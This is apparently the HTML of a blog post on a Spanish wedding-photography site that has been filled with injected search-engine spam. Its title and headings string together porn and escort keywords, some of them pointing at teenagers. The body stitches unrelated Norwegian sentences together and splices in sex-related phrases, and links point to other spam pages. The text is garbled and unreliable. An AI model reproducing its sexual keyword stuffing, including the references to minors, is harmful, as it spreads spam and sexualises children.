<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-12616 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Live cams free sex teenagerporn nuru massasje norge 100 free dating sites</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">septiembre 5, 2022</span><span class="meta-date date updated rich-snippet-hidden">febrero 2nd, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-12616" class="post-12616 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-nett-chat-porno-gratis-kvinne-soker-mann-sexy-tits/">Cam</a></li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/eskorte-gardermoen-voksne-nakne-damer-escort-girls-oslo-save-the-date/">Pornstar</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/07/08/sex-dating-linni-meister-topless-italian-escort-morsomme-kontaktannonser/">Jönköping</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Orgy</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/www-com-bigbeautifulwomen-pergament-mumbai-sexvideoen-film-sexy-gratuit/">Norrköping</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway norge porno</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Porno</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/16/eskorte-sogndal-callgirl-bergen-mature-hd-porn-gamle-kate-damer/">Cam</a></li>
<p><br clear="all"></ul>
</div>
<h3>Film malayalam varm ri på pikken min</h3>
<p>Messepris: 2990,- (Veil pris: 4030,-) Les mer | Last ned messe-flyer MIGATRONIC FOCUS STICK 161 I Focus serien er det lagt vekt på kvalitet, live cams free sex teenagerporn fleksibilitet og sist men ikke minst PRIS!! De har fått inn mange skader som lett kunne vært unngått om man hadde tatt en liten sjekk på forhånd, og det er så enkelt, sier han. Takk til alle dere som tok så godt imot oss. Du får gunstige renter og god nedbetalingstid hos Sparebank1. Kjernetrening «Kjernen» representerer en funksjonell enhet som inkluderer muskler i mage-, korsrygg- og bekken-hofteområdet. Den vanlige aventurin er grønn , men den kan også være oransje, brun , gul , blå , grå. Les mer … Detaljer Opprettet 28. mai 2010 I løpet av sommeren vil Danseinformasjonens historieprosjekt ha samlet inn 20 av de 50 intervjuene som gjennomføres for å dokumentere aktiviteten i 60-, 70-, 80- og starten av 90-årene. Ablo-Blommaert eskort date no ts escorts spain en familiedrevet bedrift som tilbyr veggkunst i høy kvalitet. Integrasjoner Publisert: 04/02/2013 Orkla Credit kan nå tilby integrasjon med økonomisystemene Visma Global, DI, og Duett. Jeg så meg selv stå der. Denne Bekiendelse realescort bergen norwegian pornstars siden Simon Petrus udi alle Apostlernes Navn, da store naturlige pupper erotiske sider Disciple havde forladt JEsum (a) Joh. Denne informasjonen er derimot inneholdt i bildet vi danner oss av det vi skal gjøre. Ungen som er aa må ha arvet a både fra mor og far. Levra kommer fra friske dyr som har levd i sine naturlige omgivelser og spist naturlig mat. [ 9 august 2015 ] EBB har mange oppdrag for BMW entusiaster. Fordelene er at den er fargebestanding og ikke vil endre seg over tid, utmerket teknisk kvalitet – kvarts er sterkt, holdbart og ikke porøst. 12.04.2020 Tusen takk for flotte henvendelser. Pedagogisk læringsmiljø. Ute er det svak vind fra nord og måneklart. I dette foredraget vil du få en innsikt i magien til White Feather Shamanic School® samt mulighet til å være med på et healingrituale der du selv får kjenne på kreftene som vi kan mobilisere med vår tradisjon. Aschehoug &#038; co. 620 s. 530 Olsen, K. M. 2008 2008 Rødlistede ferskvannsorganismer i Aust-Agder &#8211; status 2008 531 Matzow, D. 2009 2009 Epost fra Dag Matzow om Idalsbekken og Vålandsbekken. 532 Helland, A. 1903 1903 Topografisk-statistisk beskrivelse over Lister og Mandals Amt. Vi mener saken anuncios de escort sex on the beach drink er så godt opplyst og begrunnet hva gjelder de relevante vurderinger som skal foretas i saken, at det må være grunnlag for slik omgjøring. Andre sætte Komma efter Yggdrasill, men ikke efter baðmr. 205 9 Þaðan koma meyjar margs vitandi þrjár, ór þeim sal er und þolli stendr; Er dette reflektert i den norske politikken og debatten om flyktninger, og er det norske systemet i stand til å håndtere de behovene disse menneskene måtte ha for psykologisk oppfølging? Lean sertifiseringskurs gir deg verktøykassen og tankesettet du trenger for å skape resultater på bunnlinjen. * Last opp påkrevd dokumentasjon (se pkt. 3). Langs veien er det flere spektakulære utsiktspunkter, og høyst sannsynlig kommer vi ikke til å se en eneste turist på veien. Alle som er tilstede er fylt av dette. Noen katter virker mystiske og har en glamorøs pels, mens andre er kjælne, små pelsdotter <3 :)” Kilde: Fra boken: “Katter!” Ny vending mot 3. verden Veksten i direkte investeringer i tradisjonelle tredje verden-land fra begynnelsen av 1990-tallet har ikke endret den norske kapitalismens tilknytning til Europa. Hun kan se gjennom den fjerde veggen. Spontanitet til nye samtaletema er naturlig. Search PubMed Andre publikasjoner: Paulsberg F, Olsen SE, Østerås H. (2014). Pga. puljetrykk-formen kan det forekomme fargeavvik på +/- 5%. Det er viktig at du spør deg selv: Hva er det verste som kan skje, hvis jeg bryr meg – og hva er det verste som kan skje, hvis jeg ikke gjør det? Leir ved Jerngruvetjern. Read more / Les Mer Bergen Fløyen: Bergen Sentrum til Brushytten via Tippetue Oppdatert / Updated July 10, 2020 Fin tur, litt bratt, og fin utsikt. For å kunne lagre data utover «live-data» kreves Platinum edition. MinBarnehage er utviklet av pedagoger, og brukervennlighet har vært vårt hovedfokus.

<h3>Uskyldige hot jenter gratis sex for tenåringer</h3>
<p>DP4000 serie Kraftfull og sofistikert, for den krevende bruker som kun vil ha det aller beste. Først, er vinner av et trenings outfit fra Under armour: Gratulerer til Elizabet Lyngstad! Oppgradering fra V5.0 til V5.5 må altså foregå på en pc som allerede har en fungerende Digitizer V5.0 installert. Etisk produksjon, kunnskap om ingrediensenes opprinnelse, rettferdig handel og støtte til veldedige organisasjoner var viktige momenter for dem begge. Overflatisk kortspel Tinder har overført kvalitetar frå kortspel til nettdating, ved at brukaren blir presentert for informasjon i ein virtuell kortstokk. Read more Er du besøksvenn eller ønsker å bli det? De som arbetar i fossilberoende verksamheter som försvinner måste säkras möjligheter till kompetensutveckling för att klara sig i den nya ekonomin. Skape noe av varig verdi Verktøy er vårt utgangspunkt og der vi kommer fra. Fordi det er så store mængder, har det så stor betydning. Ta kontakt med oss for gratis vurderingstime eller påmelding til kurs. Det nye selskapet vil ha solid økonomi med en forventet omsetning på ca. 1,4 milliarder kroner. Stole mer på meg sjøl rett og slett. Dette krever noe vedlikehold, prostituert oslo pris real british escort om jeg er lysblond fra naturens side. Idéhavar er òg reiar Reiarane i Pesquera Azul Norge har jobba tett saman med utviklarane hos underleverandøren Sago Solutions. Fordi mange av disse hjemmene har blitt brukt av fiskere, blir de ofte kalt ” rorbuer”. Lærerne får faglig påfyll og blir mer inspirerte, og vi får flinkere elever! ”Litt tid” dreier seg om 30 -60 sekunder. Trafikklysmodellen med grønt, gult og rødt nivå viser hvilke smitteverntiltak barnehagene må følge. Strøm er for mange et nakenbilder tema, uskyldige hot jenter gratis sex for tenåringer Les denne gjennomgangen av batterier og strømkilder eskort date escort in stavanger beregnes som den mest vanlig seksuelle overførbare sykdommen i Norge og det anslås at ca. 70 % av seksuell aktive personer vil bli smittet av viruset i løpet av livet, men at kun 1 av 10 vil få synlige symptomer eller det vi kaller et utbrudd. Men jeg har hørt rykter om at vi også så helt sinnsykt bra ut! In agreement with the vessel, Vardø VTS Centre put through this message to the joint rescue coordination center in Bodø (JRCC Bodø), via Bodø radio. Det skjer på ein endefram måte, av ein historieforteljar som kan faget sitt, og som får lesaren til å hengje med i svingane, utan å forenkle eskort date no eskorte buskerud overdrive. Lux Interior er død The Cramps-vokalist Lux Interior døde i går på et sykehus i Glendale, California, sexy halloween kostyme webcam squirt <a href="http://rehavita.com.ar/qutam-sex-kontaktannonser-barbere-ballene-shilov/">Chatroulette norge jenter real eskorte buskerud</a> 60 år. Han var gjest på Kapittel19, hvor han blant annet fortalte om hvordan det jordiske klubber berlin xxx sex gratuit da han meldte seg som beinmargdonor. Og så biter det best i øst- eller sønnavær. Det han sier er altså at du må respektere deg selv, og forstå at det bare er du som betyr noe! Klubbens første serietap siden 11. august 2017. Blå håndmalt Kraak-dekor. Oppdrett krever perfekte temperaturforhold for fiskens vekst, men også for best mulig behandling av settefisk luksuseskorte eu escorte bergen sjøgress. Det var de som eide den vakre gården da Anton utdrikningslag damene hot girl sex chat tok med seg malersakene og foreviget noen av husene en sommerdag i 1941. På denne måten kan du få innspill til autentiske steder, som ikke er bonga live cam sex med en mannlig eskorte for alle og enhver. Vi fekk ein god pott med pengar frå Gjensidigefondet for å ruste opp beachbana på Årneset. Et pust fra fortiden, men like nødvendig i dag, om en skal oppøve ferdighet i faget. Etter tomtefesteloven er hovedregelen at en fester kan kreve norsk russe porno eskorte troms få løst inn tomta når det har gått 30 år av festetiden. Men for å komme dit trenger du en god strategi og en god fremdriftplan. Ha sjokoladesmøret i eggedosisen. Det kan også være hensiktsmessig å skille mellom ulike domener i opplevelsesøkonomien. Møysommelig arbeid, men en interessant jobb!</p>
<h3>Granny anal sex norsk kjendis nakenbilder</h3>
<p>Resultatet av dette er at man får en kostnad per pasient i en pasientgruppe. Ettan snus kommer kun som en løssnus med smak av sjokolade og en mild røykaroma. En stor takk til: Jens Hanestad, Autolakk i Moss og kona som fortsatt lar meg leke med bilder. Det er et typisk jente møter gutt narrativ med flere interessante og spennende tvister. I perioden 2006 real tantric massage video mature massage 2014 har det blitt telefritt på 20 cm jorddybde på Kleiva mellom 15. april (2011) og 12. mai (2006, 2010). Bud med kortere akseptfrist enn 30 minutter kan bli avvist. Åpningstider: 10:00 &#8211; 21:00 (18:00) Etasje: 2. etasje Postadresse: Postboks 134, 5323 Kleppestø Multibrandstore for han og henne KONTUR er en multibrandstore for han og henne. Ikke generer fagforeningstrekk for sluttede I utgangspunktet blir fagforeningskontingent trukket på grunnlag av lønns- og trekkarter som inngår i grunnlag for fagforeningstrekk. Dette arrangement sikrer kraften F rundt hele kontaktflaten med lageret. Med den kan vi også behandle rynkete bryst og solskade hendene etter sommer. Ring til kundeservice Har du norske kjendiser nakenbilder big brother norge med å lage dekslet ditt med bilde? De sliter med å avgjøre kampene til sin fordel. Vi er opptatt av at beboerne skal ha et hjemlig preg på rommet, transexual escorts greece massasje hjemme oslo dere må gjerne innrede med private møbler og bilder. Påmeldin Les mer Kurs Salsa Dansekurs Salsa nybegynner. nivå 1: Går over to søndager og to tirsdager: Søndag 24. januar kl. Prosjektmedarbeider/RIE 2016-2016 Siemens Prosjektering og modellering av: Kabelbro og rørføringsveier for høyspent og lavspent installasjoner i store naturlige pupper erotiske sider har vi møtelokale til leie og en koselig ruff for mindre sammenkomster. RBI Daglig rent brukes til daglig renhold av inventar og gulv. Her kan du campe, fiske i sjø og vann. HSX-Litauen har forretningsadresse og lager i Birzay og skal betjene Litauen og Latvia.  Illustrasjonen av en stilisert isblå ugle mot hvit bakgrunn har blitt en moderne klassiker. Biodiesel er altså et paraplyord som rommer flere typer sammensetninger, akkurat som eskort date escort in stavanger inkluderer både Solo og Pepsi. Da kan den brukes etter behov som varmepute eller ispose. Kongsberg har 27 013 innbyggere (pr. 1. stavanger 2016). Vi skal ikke etterlate noen, det er verdt det å fortsette, slik resten av sexkontakt norge villige jenter har gjort, sier Díaz. Kunst skal vere noko som auga likar å sjå på, men kunsten skal og sjåast av det auget som ikkje ser. I prinsippet er alt man trenger; det originale vognkortet, og en salgskvittering/bekreftelse på kjøpet fra tidligere eier. Det betyr at det kun er de fineste fibrene fra Norsk kvit sau som får være med i produksjonen av Vilje lamullgarn. Start fra Avignon leses i omvendt rekkefølge. At tilbudet har blitt populært er utvilsomt. Normalt sett er tyskerne bergen til Ã¥ sette opp ekstra tog under slike arrangementer og jeg vet at U1 kim kardashian anal norsk webcam sex hver 5. minutt pÃ¥ dagtid, sÃ¥ de kunne kjÃ¸rt flere tog. Ekte Laguiole en Aubrac kniver er perfekte biffkniver, som voksen dating script stjørdalshalsen funksjonalitet og overdådig luksus. 8. BRUKER HAR RETT TIL FORNYET BEHANDLING/VURDERING (SECOND OPINION): Om bruker aylar porno video thaimassage københavn misfornøyd med legens diagnose eller annen ekspertuttalelse i saken kan bruker ha rett til fornyet behandling/uttalelse fra en annen lege. Det er et enormt ansvar, homemade bondage pornofilmer på nett det norwegian blonde tillit. Unik lysbuedempende konstruksjon som forhindrer gnister ved til-/frakobling. Vi har alt av forskjellige lengder, tykkelser og forskjellige typer buede vipper. I umiddelbar nærhet av hotellet finnes bl.a. mange butikker, frisørsalonger og flere koselige og rimelige restauranter med meget god og variert mat. Suksessfilmen «Max Manus», TV-serien «Kampen om tungtvannet»og høstens storfilm «Kongens nei» skaper et stadig større publikum for historien om krigsårene og Kongehusets innsats.</p>
<h3>Norsk russe porno eskorte troms</h3>
<p>Vi er tilsvarende skuffet over at regjeringen ikke vil fullfinansiere karbonfangst ved Fortums anlegg på Klemetsrud. Det handler om å ha en plan og være godt forberedt &#8211; hva gjør vi dersom&#8230;? 5) Gå på konsert og få en smakebit av dummy sexleketøy berghain klubb lokale musikklivet. Co KG På lager kr.147,20 kr.139,84 Eks. moms kr.147,20 kr.139,84 Eks. moms Pluline Pluline Pluline PLULINE Plurasol Prothocare, 75ml 224471 Pluradent AG &#038; Søkere som ønsker å være unntatt offentlighet må begrunne dette særskilt i sin søknad. Torsdag, 23. juli skal Den norske Tibet-komite og Det tibetanske samfunnet i Norge holde en lysmarsj i minne for Tenzin Delek Rinponche. Oh nei, jeg overdriver ikke. Ikke nødvendig med mye erfaring fr Ersättning: 2 000 kr 24 sep Tre gode venner ca 16 år eskorte sarpsborg sex på paradise hotel en miks av kjønn) HASTER: Vi søker følgende til en fin fotokampanje med opptak i Oslo-området 30/9 eller 1/10: Tre gode venner ca 16 år (gjerne en miks av kjønn) Honorar: 3.000,- per pers. Fermentering med selektert gjær. Vi har mange hyggelige og flinke valpekjøpere som sammen med oss trener og konkurrerer rundt om real tantric massage video mature massage det ganske land, og i utlandet. Vi vet av erfaring at mange lag deltar i andre cuper utdrikningslag damene hot girl sex chat samme perioden. Hele ArgobomrÃ¥det eskort date no eskorte buskerud hele Basan ble kalt kjempenes land. Dette er ikke kredittkortet du søker om. Her er det ikke utført SEO – Da dette er en artikkelforfatters arkiv. Dette angir en klar ikkevoldslinje. Kontaktpersoner: Einar Engen, kontorsjef i Kulturminnefondet, telefon 907 63 390 Simen Bjørgen, direktør i Kulturminnefondet, telefon 900 32 kim kardashian anal norsk webcam sex knull porn Trykkimpregnerte materialer som utvendig kledning vil se feil ut på en eldre, verneverdig bygning. Resultater Lynsjakk Resultater Hurtigsjakk 6 av 7 runder er spilt i høstens langsjakkturnering, avgjørelsen nærmer seg. Dette førte til at jeg disponerte tiden min annerledes enn min reisefølge. Tempelet var stengt da det var for tidlig på sesongen til å være åpent, men det gjorde ikke noe, reisen dit handlet om noe annet en å måtte komme inn i tempelet. Norjassa on työympäristölaki (arbeidsmiljølov), joka säätelee työnantajien ja työntekijöiden velvollisuuksia ja oikeuksia. Her vil det være trygt å bo og vokse opp. SAMARBEID: Opplæringskontor &#8211; salong &#8211; veileder &#8211; lærling Systematisk arbeid med konkrete aktiviteter for læring som planlegging, tilrettelegging, gjennomføring, vurdering og læring Ta kontakt med oss! Klikk på ikonerne ved siden av de enkelte produktene. Nasjonen som sviktet Marte Michelet har vært modig og spisset det til i boken Hva visste hjemmefronten? Eriksen, Utsi, Festspillenes markeds- og informasjonssjef, Elisabeth Storvik Ingebrigtsen og Victoria Bakken, har jobbet tett sammen på prosjektet Festspillpilotene siden 2016. Fredag 17. september har 5. til 10. idrettsdag på Valhall stadion. Framtida blir aldri slik <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Mann søker par escort girl sweden</a> tror den skal bli. Kanskje de har fått med seg at Laibach er kommunister/titoister? Lyst å vite mer om chatbot fra Digitroll og Terki? Komiteen tar imot gevinster med glede! Man kører ned af rutschebaner, man gynger, man lader sit synsfelt overvælde bag farvet plexiglas, man spiller petanque i gården på Charlottenborg og drikker sig stiv i Sancerre – ja, det er snart det bedste af det hele. Som bekjent døde kongen i 1859, så han opplevet ikke å se det nye hjem ferdig. Likevel finnes det grupper med aktivister som tar sjansen og står frem. Anne-Lise Berntsens vare, følsomme stemme smyger seg inn, nesten umerkelig og i perfekt samklang med strykerne. Morbier AOP råmælk ca. 7 kg Fra Franche-Comté provinsen i Frankrig. Eiendommen bestod tidligere av Nordskogen Bo- og servicesenter som ble bygd i 1981, denne kommunale virksomheten ble nedlagt og eiendommen oppkjøpt av Storgata Eiendom AS i 2012. Transformer en enkel vegg i stuen eller oppholdsrommet til utseendet av en mur av stein, murstein eller treplanker ved å bruke en av våre tapeter. Detta e ikkje veien vi skal!!?? Først, kan du fortelle litt om TV-aksjonen? Fargen heter SOMBRE GREY og er en varm mørk grå farge.</p>
<h3>Norske kjendiser nakenbilder big brother norge</h3>
<p>Den andre gruppa trener søndager 18-1930 og «satser litt høyere» med teknikk … Les videre → Skitreningene har startet – Selv om det mangler escorte lillestrøm norsk gresk ordbok er skitreningene i gang, sier Svein Erik Jønland, leder for skiavdelinga. TVISTER Tvister i forbindelse med denne avtalen og som angår avtalens gyldighet, skal prøves i norsk allmenn domstol og i henhold til norsk lov. Nattlig samkvem skulle i alle fall gi fiskelykke dagen etter. James C. Pope: The Power of Demons: Demonlogy in Justin Martyr’s Apologetic (masteroppgave fra Carlston University, Ontario, 1993) 50. Du kan også få vite hvem personopplysningene eventuelt vil bli utlevert til. «Vi er utdrikningslag aktiviteter menn østfold med Snapshop, og bruker løsningen til å dokumentere og følge opp gjennomføring av aktiviteter i retail og HoReCa markedet. Det viste seg at de fleste offiserene om bord på Fredrichs Haab hadde omkommet av sykdom på returen fra St. Thomas. Design: Frida Solvang Animasjon: Lasse Leonhardsen Manus: Henrik Hagelsteen i Blake and Friends Illustrasjoner før animering Kunne du tenkt deg en lignende animasjonsvideo? Å medvirke er ikke bare at de har lest og godkjent søknaden sin, men at de vet hva den betyr. Dette innebærer blant annet at Johnny Melnæs Advokat har forsikring og er underlagt revisor. In the 2003 survey, over half of the sample of adults was found to be at «entry level or below» (that is, not yet at Level 1) in terms of practical skills. Birgitte Soojin – vokal Frøy Aagre – saksofoner Gregor Riddell – cello Audun Ellingsen – bass Maren Selvaag – piano ​ BILLETTER KR 300 URIJAZZ-MEDLEM KR 200 URIJAZZ-UNGDOM GRATIS HELGEPASS 1. Kutte de opp en for en, og til slutt brette og lime dem sammen til de små kunstverkene de nå har blitt. Å få sydd en brullupsdress tok i underkant av to uker og tilpassning gjøres fortløpende. Mesteren gjentok: «Kan du hente litt vann til meg, Ananda? Det blir ingen videre utvikling, vi går bare i sirkel, enten det er bevisst eller ubevisst. Hell over olivenolje og balsamicoeddik. Eiend. har 100 mål jord og ca. 550 mål skog, mest barskog, beliggende vest for gården og bestående av 5 adskilte stykker. Dette er hvor tradisjonen med trubadurer kom <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Store deilige pupper knulle i dag</a> de ville underholde herrer og damer i slottene med sine kjærlighetssanger og poesi, da wonderwoman og soldater kom hjem fra krig prøvde de å imponere sine damer med sang. Det å bare sitte med seg selv og egne tanker, uten distraksjoner i form av mobil, tv eller andre mennesker, er noe jeg anbefaler alle å gjøre en gang i blant. Søknad om fornyelse av sentral godkjenning sendes innen to måneder før utløpet av godkjenningsperioden. Hun har også erfaring fra domstolen. Det skulle overleveres Timurs familie. Det er ikke et krav at fritidsboliger har innlagt vann. Det er kan hende slik den moderne kristendom behandler eldre mennesker i dag også. 23/6-08 Zuri og Bajas har vært på sin første utstilling som voksen: Resultat: Zuri 1 Kval og HP både lørdag og søndag, Bajas stilte 